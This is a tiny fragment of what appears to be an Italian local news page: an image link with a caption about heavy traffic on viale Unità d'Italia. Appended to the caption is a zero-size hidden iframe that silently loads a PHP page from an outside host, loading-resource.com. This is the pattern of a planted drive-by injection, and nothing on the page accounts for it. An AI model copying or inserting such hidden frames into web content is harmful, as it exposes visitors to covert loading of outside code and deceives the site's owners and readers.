 Traffico intenso in viale Unità d’Italia<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>